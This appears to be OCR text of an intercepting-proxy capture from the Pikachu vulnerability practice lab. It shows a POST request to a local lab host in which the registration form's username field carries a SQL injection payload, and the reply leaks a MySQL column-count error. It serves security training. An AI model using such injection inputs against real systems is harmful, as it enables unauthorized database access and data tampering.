 请求
美化 Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.138.130:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://192.168.138.130:90
10 Connection: keep-alive
11 Referer: http://192.168.138.130:90/pikachu/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=0sv7lhlp4vg3mmntksivocc4c3
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=1','assdsf')#&password=1&sex=&phonenum=&email=&add=&submit=submit
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
Column count doesn't match value count at row 1